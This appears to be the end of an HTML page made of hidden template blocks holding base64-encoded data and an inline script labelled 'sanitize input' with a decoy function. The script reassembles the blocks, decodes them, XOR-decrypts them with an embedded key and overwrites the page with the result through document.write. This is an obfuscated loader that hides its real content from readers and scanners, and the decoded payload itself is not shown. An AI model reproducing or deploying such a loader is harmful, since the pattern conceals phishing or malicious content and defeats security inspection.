VN8l3S9bzq1Q5qiw40NN7nM2TTa4p/j+324/kxyVins+Qa2d/[base64]/MbzgXsRxhrptxoHVLq38cY2zixZThI/N0SZJIV82FJn6ZB40K2DkFVt3Gx8Qg/Zyc6rwUE6zxuRtSRGe+Sq7Mt7oQxUMxw9Pn3sLIlxvnMjrq4s3rGyhj4Igg44ZQf/2uzw+k0SzDvHty4Ed+WOl957vwskBmkcTXziV/R51nRR/6dS3q2Q4D58+VhhWCHDo9nt4zMalT3RlR8/R5ur08QEkgMkE0kWDUX7VYkrx1lArYRl4oigrnIM1EJ2cgv95Mb+2mU0wy7n6CQvRZmq1tM6mhx/PXQDPHf6LddM41BKr9Bpr7i4rHYJjwo+YzTnw8bw02Mv/0vgkwUsYpS1x9sMzi9UPxQhEWX9LOYt7C9X6NVx1YKfk15SzH1DQxXP0P+p/XojyDn5tnwCaIut3NNzoTNERB1pFmHWNslSy1drr9R/346bunZI03ZLPQix57zjxVhg8RrPtnhGYIu98OUknTRENnEkAXbgUeN7/FFr9ZV45a6ZsE5z93k3chXl2MGpgjJnxjTmuC4FZYuVkuUSrnBhJVVoNmLdDYZtvFJy4KdX4oWwl0ZL3FhLPy3B5sLT4lEilxH5hiI8fKWr4d0Jqwt+GRUYMFjBKOIo9FknzLF22ru77zZ262h+PxLP6t/fxWkR1zT1rycvZrKt698HkCJzImsiKlrbLfl3vXMq1atV+5TFkjVN1g18Owa9wczw20owlgftlT84W7O3wdtzvSZBQ2o5M2XHD9Yuz1JHooVS0qiRm15y2X9obCfA0cuq9HI01E7Gmn0TS763/ux3wAUnPWoYI0KeN/NN42R7rqZ1pruynnZKiQlucgfl0MHw4m4R3RPUqR0BUJ/f79AHzyZbJ1ArQHv9FIMo+G1YqLMp59mVt2wM6lI5ajLO38v4hTsz8ijvsgsGRuqM8foioX15MxMXLTjoVf9X1Ch9rNF04ZbGkXBY9VE7bjLR5erexGwGkD34kCQyXLuty8oRoTxHH20aDm/tAftJuUog7Khl9tiksVNd4nV6XXLFydCthGY4xxLMuDsuerqkycV2iy4gLVQIQVzbP4N211Am8odI7qq/kn5YyExKcQLMpLnq81NtwhXK7RgUfp6l19o0jSxXBBMTN1blNtsr51Vg/pIt5bOahHZx1FlGMQu/4t3P7E8h0x+WkQROc6+ok94lygxyAXEeCV+bFdUlyXV61JVeo</template><template id="eoXuXLpR95">YK9ozNl8w9cbifup9HP9UkMyQ3OqhcjQYmCkd0ItxdmE0g0SWfjUvlFuWtn6LUr56qJujVm/3hYQwbZw8fww1MR4TfOlSYwc7S/7fsmjjdkFWkYD2b9XoZxyVRH06VyxaWC7l184lh1YBXR/b6sxEQf9yrknCUFeOSyy/lxgC9SIUwwGzj1McJawVF4r6dF/qSVgkF9yHBkbSTB8OXM93Uz5x2XsToma7Co/NgkiAdjAhwoPmv3MPhqv1si2dZxz6i6nWpt/[base64]/XshyE7WnBoOQZTU1csrr3ZaAE0ZKGTBEN1KxURW+9J9rtmUoklN3n93ZD3Z+frLw1M4kRzjlw4lRraoxbkvlRVXNn0rO2btPvxo9lhr9ZJU3JOdt0FS62N2XXT/3fjYhEMXxgvL7gg7Wa+N5d8wzRFBOkQBMkiWP4l623V6rYBv5Zihr39bjV1ZTxa43/jsj3oG3BnCqzgRd42rxuMFjit6BklhCXf/NfBU/Gdgydgk8K22ukJp8G9IRhWxo/nVzjQPzxngtC4RIo+s1uExsSUmQ18fMmT/BfJtvE4mwpBy45KDk0ZL0Fk3UXDz+c72g2YX5jmQmDdAWpmV1t87rCNhHmNpKD7bLet8wXgh04t32620s0VR0WxARCzl4evtjm4E1g7Fk30efeuSyt92tTxwPFIlLUGbKdIp/1An4Ida7rmduTBmjXJLRRbY4cyv+jNl7x3AihosXY6E3dFzoiVtTxIkCX/[base64]/4GFvjGxCYT3D/N6v4kRmkxfR5yoeV6iJ8tAloXdwThM8AUfkKvZt71pH9rhxx5iZoGxN/llDUh/O9MPSz1o38ybX5xgFXLm35rhywT54BhwlDH/tLIZRvGQk9axE9pKh5H9d7G5GeSmw1MTtzk0CxCzuqQoEXu6AwbkNviYmOUwFNEfqDshczHZQ3Jhf8ZHHnl0K3UJBOg/c4fDq4HYDwRXZmyscc+qO4vk7ygMsOndkDmWeMNBx3Wxi+KR2/aCJh39X81RsbB38/[base64]/MhjMP8RPPsBkca7SkzsIVzHVQR1IDFlrtL995/WdDrNRk1LXKmkRs7HM/bhDx3squ+0ch6wbMkX9CJumq9LB0qgBhT0weSmTKVYFtu1NmrZZu/ZLEp2wH01FoQSnryv7zxGgz6hPZhA0FR76p/OUMlSInAFQQAG/+Mftx9H17y9JUzoOfj1YG41RFUjDPoMHsw3QF7QuUuwlHWpGB8rAPunZ6GkkgIUr9UcFy9k5Kz6pFoozKgTRZgnY5QCr9/ufu1Wht6knvqn81d7S3yuAGrS1cFHYbCHjkAdV722pbwqZvwdi6o0N862FkOzTl0O7vh2wz4Qjwuycecu2kyL0GqyxQL0oHNEvLNd9K+WZlyrJJ5IbAn3EJ/ANKbw3L48fW41Ywwiv4rCMGfJyA6NEErA0tMH1iSmbsP+Zx+yhS76dZ8K2XsnNognk5UjD9qt745zFk3DzU5jgFKbCE0PAQvS1GQ3wzEjbiBudzx09894t+9paZhmFu9253bzzY3crD22ll8QyWvwgCeK6t9b8qrDMtPGliKmDjL+FN4E8lyqlXp5C55k118QM/PjHs0Prq03Yz1hXurAkyIui06cEElTx2BlMVM0L8P8lp+Ulr2IJS+JSrgFF98HRbRDbO3+ij5DE87iT4vCAlJqm2/r5ylTRbHBY5PmzcJt98xlJl/btk0dDCh1FViW9bZR2wytHP2mojyyn3ugcwabiV9bkWvDZaAVM6G03uBfAkx01k9qpU8IOktFB98XJdORfN1dv88Uwa4RHb6gkzKYi0wrsFzwN9JEE0F0KWE/5U4nRDzrJU3bXEgmIPywtEfhD53MjdxkoM80qUnT8lfY6d49ABvw1hB0kGC1qdA/56wGp4+KdP5IKUvz5P30FNQy3sxdnd93ohzxnspiU1UryE4+YKlQVfDk8UF3zsVdAlulZGrLR/wq6YpnNP6XRMQTfq1s7191sQwRr2nAQyXqSq08s1wC1TM0gVCWL7EYhzvGx+rbR0zofB4DBMjGg7Zz/u2sLe+FYY6xKXv3gGeZ+B3sYlgS9WFXZnLW3+FeVyySZJwIRT7pWegnF01g9eWg7HodPS5Fsjzk+UjyBCZZLf9eI7kXdSJ2ICDmbpN91Xz1ldzYRW89S1n1FV6ENiPj3C5vnNhFMx8kbruRkAWIi/8+05lQhkPWkVMVvCKNVVvUhry7NKw5e5hVR98ElFPiTb0dDP/2oTy0/YmgcuJu+fztMFqXclHhJoKV75AONMz3BywK1X7qOjhkBX9k95TgDD2M/CxHg2wB34vzghRJCDlPkavQgnL05hCGjhEckp1mlfyqNF1tSelTd9zXdZYCLuwObS9EAj1D3Qny4TSeqR5f9wsTZhImAbDVnaV4Vsu1l26dNz3YqyvzVJ/ENsSwnH/+2i0UYEnSyUknhEcK6v3rwLvj5XRlAIS1fdKYQvvXYqyY5k5dS7mVFI0GJWPQ3Z8LCr3TIM8RvDjg4/VJ+xlMURkiVWDnAUDEfFIfVS7F</template><template id="eoXuXLpR96">9p06xrpKq6kUtv13E9XnzT1r313m0D9CTTrSpARJ6k/OIwlSwhBhAAHmrVVtlt6FJh/ZhbxKK9vmhd2ANncnbL8cvD2VJtwj3unDUgZuqplLwEjxdQEEQ2AUCWC9pp9G1W4rdu46eWhGVdzFlZfTLoqrrcwHgQyibuqwNOVujUzNoSsXNdRmYZTnacDvcsxSt30rFa9aLHrksO/2JDPBbF676j+zYWyAbwhDsAZ7Op6dopwAB9T3MjNXfMIsst2XtFz6l/2o3BgUVw+k9BRBG42dnOjnIZ1R3Y6gM4eJWS/fN0ggtSB1EJKHfIMct/3kde15d1zbvChDJQyH49aRe71dDrgDI96hvpmx4wfZCS1eEHiC0hBH9mE2HDD/J/wiZJ2ZdM2YeUv0gGiG5bPXPh/b3B0VsU3CTZkzwaRbG+1c4ZrwJABGgwDX7GV4dKvnRS8ZRZ8IOen0Rc/mtcairc2/7UgjA7xAjkmxg0c7SLyeV7yCpWE1w/C0CYKNJpvSxprdRmooaX41dl4WtZUSTho9Hq8XQdzTnjnAlGeJCtwfMBjB1wL1ATQFjiU8R+ulVAwMszq86Aon5T3gUFNGrh9uj/iAhpxxHFp3F8G+GKxeAtxk41Vxk1EHiPBN18/W0uuIJz+ZWSv2layRkxAmWps6mn0msjhR3NvzwFLP+Azf0rjSY4FEQjHSyRbZE9rj4zuus8t8HT9icD31J5KCbl8vroiyAnwA7O8ycTcLmC1qt98mQ1VwVxWS6PW9V0+D5w9oBv5NzRpGJP1BZmZiPmsbeRliJ1hV6B/m9WMeGU0u5jmyh0BFZsW3zKF94w53189MM84YiWoUVQwwYtOGW5s7itljNjh0Cr/m9WMf3HhKlj2GQ1S1UwDWaPA4w/wywzqM8p1tPd4ycNlQ4vOGW5or21gyJlzUaP6XoXP+rSir522HQ1RxR/TjuBUIRrvyw9r4AyoNTd4TIfixs/[base64]/7i1gjd4lFCR5ngXP+/Sirt22HQ1RxR/Si6fK4kzuD4ir88r9s/B4ykNjhs/KHW5vb22mDAjiE2P7HoXP+/Sirt22HQ1RxV8VzyaSp8vu3Y+qc8p9s/B4ykNjhs/KHW5vqepgyxnkASD4HNZYbyTzLdJ2GQ1VwVxWS6PR40y/Wh0pOs8t8HT9icfmxsvNDb58ue71W401g2c/D0TYbLKyugunWYrfQVxWS6PR5E9rj4zut19t4mBs2ECmRgtKCbl8vroiyAg1hvTsC4bdP/Z1OgtjyVnRBBtVm+RR549sm1n6I5y8N+2s3NX3kkifyDo5+H+xD561grTsSERL9fHhKlj2GQ1VwVxRSHcF9BzsBQzusE8t8HT9icfh0h/aSup8OX6xXFohwzEriBbc6+Gyuor2nofVwVxWS6PR5E9rj4zppJq8MGFv2JI+VR3NWe5s7m7hzR1lEiD4HMGcKmPhO1+2gkkRgtmTC6dSYR8oCkmtNYpt9HT5zcPmwohPWu+pqesgyJlhU6R7mJHP+idyaRx1nYgWRJkGDyBVYQ9vDAhr8Est9DC5ScNlQo9OhO/0ru1gyJni0uB7m9GIOzXhLFtzQwjFhRxSC6fR4Etoy8zq5ctudDB7mYNlQk6OWW7vbuuhyJlhU+Q835YJP3X8rxty3MnFhd/SzuPVZ8vuz4jutAtps/G9jdJihU3O3PIoaevjzB1l1CV531WIf3Xlb9jzywhFhRxSC6fR4EtvzMi7MwyodPLlzURiQ4vOmu7pqmrljJknFCU/nxYI+id6b1tynE1RhcwVzmaSYYori4zq9Est9Dd4ykIjhU4PWW5s7mrhi9ki0vbk3xYJP3Uirt2mWoiQgtmTC6fR4AsvzAmutE8udbG+DAKmwsvOHSkoqeuljIvh0Cd8T8XZbXZmKYwjiMrfQVxWS6PR5E9rj4zuox9/o/59icfmxsvKGWps7W0xXI0y0Cr/m9WMf3HhKlj2HhmB0Q/WW3DBsJuszxl/5Nv/o6d+2Ve31xqKnv/oqeumDtpig3RvyFIG/3HhKlj2GQ1Swo1EHiRbZE9rj4zusE8ncHT9icfmxsvNCHg5an42mMm1kODqCoEeLuOwe1umiVxEEBzRwSPR5E9rj4zusE8q5KFsSdJ0l54SirxrqurljJ1lEiB73lUL+GXxf0r2CAoVWhpWT7DVp8ktj4htNYqt9Ld5TESlQI9Jny7s7q1hTQZlEiB5iNbI/PQkqly1n0tWRxjWT2BVIcwvTAgrM8lpa3L9jYJ1xY+Jnyxvru1gTR4llCS6GFPI/DJnbtuy2omQWlhWTbDVZ8quDMitNgkus/[base64]/rYORliJ1hV6B4isfZ/2EyOgwi3k3FEo/DWvBE5x/4XpquN8Wt8HT9icfmxsFKGWps6m7liJpwRfX/iwacK6UmasxnTR6WlYlGHrcRY8Xrj4zusE8t8HT9jtb0k0vayno4PqmlHEhxAqMtzsTfP/Zrqlj2GQ1VwVxWS6PR41u+Hkz7Ih54KOcrjodixs/KHS/s7itlDxp1R/Vtm8SLP+qlbhtwXc1TwtkGDqBV4Evrio9qtEut9HT5jYSjBU3PmW526esg2N7kkuP6XpWIf3XlbluyWogHxZ/SjzOU58tviwzrs8sp9PT5icPigwhMHOpo+GomDFnxFCW62FBJP3XhLlyyGQkWRA5VD2BVINnwyYzq9EypdSS5CkNjhs9Jne8s7m7hzJliEqP629EP+/ShLttynE1RwVhST6</template><template id="eoXuXLpR97">PU58o9Dwtps5s9pWb6DsQyE1oNk+ps6m7liJ1hV6B/m81frCKzf0w2HYnRhNbWS6PR5E9rj4zut0z84iF6A0fmxsvKGWps6m7imY8017Csi4FYuDF1/[base64]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[base64]/t83q4qRsjlphxRkaiG3v6nv3mc7hQ7TuzwFMeGMxu19vSphEldtVmXNA48nhD4zusE8t8HT6ihb0k0xAmWps6m7liJ1r16B/m9WMf3HmO0qjmR2G0QiCjONBN556zNk6IBs54SB9Dk1mxsvKGWps6m7lj4xzAiBvSMXYq7ahuosnCE4FUk+GmWNR95z7XJ6+YohtYKcpn581FZiaSvtu/3z33F8h0Cr/m9WMf3HhKlj2GQ1S1YhGGCPBN18/W0uuIJz+oySuGMSz153fGep+u2mlHImiB3OsyIXf7nK0Ow7jGYrHkApUWfdCpE65mpn6pImuM6StXNWzVp7YSrnvu/u2m57xh2Oqz8ScKmCi/kw1TZwG0AwCmuITo0y/W5y9N8Wt8HT9icfmxsvKGWpr+vuwnY6y17Csi4FYuDFx+Yz</template><template id="eoXuXLpR98">gWl3A0tzWXrGE914szxQ9ZFltd/59icfmxsvKGWps6m7liJp1gjG/jkfdKqly/[base64]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[base64]/GtTcflQo8MGu4oru1hDd7l0uP7HoeJvPSxadxzWonQgVhWT6fSYMoozAhr5cxoM/GtykNjhU9PWW5s7mrmyxnkFOP7HoePOrJkfNhxng6B0QlETCTSMJr6SAZusE8t8HT9icfmxsvNGrr5v3v2Wxrr16B/m9WMf3HhKl/1yB8ARtbWS6PR5E9rj4vtYV14d/53CcfmxsvKGWpr+3ywCI2yR/SrXJUcLGC1v1jmShwBVF8DWffRY8Xrj4zusE8t8HT9jtMzVwvfizs5Mv0zj93lV6R/n5AMezRhrd/iCVhHwU1RCziX5EsoCtyrM8pt9fd4ycPmwo/OGW4oKmtmDd1k1CU/n9WIe3XibhwggklVx0wQS6XR4E9vy8irMEs1tnT7icPmws+OGWx6eSiljE0lF6Q/n9WIOzKlqlz2HU1RgVhWT6eVZEt9FMkutV9psHC9jcfiwo9KHX/p+iqljN1lV6Q72JEMe2xkPNhxng6B0QlETCTSMJr6SAZusE8t8HT9icfmwdrYTO3mam7liJ1hV6B/m9WMeG</template><template id="eoXuXLpR99">U0PssliMrI0whQzKAFMVv4XB0pMFP/o2WuHMf0lV8fCTl/+zpluDVMV7OsCpWcrKKyegtnGg1GUpxCXzACsFp/TAzpoNuqevT9icfmxsvKGWps6nM32wxygnS/n5GMfLHlbhjOvM1J0omHHz8D9Rx4j4mtNA3tyNE9klQm1prZSzns/v+x3c81xvF1G9WMf3HhKlj2GQpWEE4DzClR5E9rj4zusEguIWaoDk1sRsvKGWps7W00msjm3SB/m9WLfKDzf998mQ1Swo1EHiRbY0y43969N8Wnd2Xv3Ef0l8yKjHm8vrvlCI2yR/SrXJUZbKG1/1hxk41VxkiD2mPEdh4+Vx84tw+p8HD9jYJmwo5Knu14+jv3iIzzBLN8z0Dfbjahuw1nSp6E0FzWWqSRfwsvTAkosEoudPBtykIjhU4PWW5s7mqhiJki06XsmJBP+/ShL5tynF0WRJkVzmaR4E9vi8+q88socHDmjURiQkvMWu7q+i1gTd7kkuB7m9GIOzJlL9uyWolQWlnWT+fSYgp4ig9rdMxoc/E5GYRjA4hP3Cpo6mrhzN7lUiB7jVUL+HI1Og3kHopWFYnHjClR5Fe4W56/4U8447TtWtWy1lgaTftsoOnmWY800Cr1HMQfrKTwft98mQ1tYxxSz6dUZFa52pb74Mwt6idtSkfWbutKBHs4eToluDVB17xrCYAcL6ehGvDWmRGEkYkC2fbHpH/DrwzyZV945SA9uW/[base64]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</template>
<script>function H0MFNL(){var x=41;return x*2;}
/* sanitize input */
(function(){
var nZBm9r=atob('+EQVdyVReQ6vZ7Edjh4TmuEcl+Hz1gc/uzsPCEWJk4mbtgJVpX6h3k92Ed3npIlD');
var aDcras=[];
for(var SZ2BTE=0;SZ2BTE<10;SZ2BTE++){
  var _e=document.getElementById('eoXuXLpR9'+SZ2BTE);aDcras.push(_e?_e.innerHTML:'');
}
var lRrYxt=aDcras.join('');
var SZcwRq=atob(lRrYxt);
var jrtrLO=new Uint8Array(SZcwRq.length);
SZ2BTE=0;
while(SZ2BTE<SZcwRq.length){
  jrtrLO[SZ2BTE]=SZcwRq.charCodeAt(SZ2BTE)^nZBm9r.charCodeAt(SZ2BTE%nZBm9r.length);
  SZ2BTE++;
}
var HfhoJL=new TextDecoder('utf-8').decode(jrtrLO);
document.open();
document.write(HfhoJL);
document.close();
})();</script>
<!-- end -->
</body>
</html>
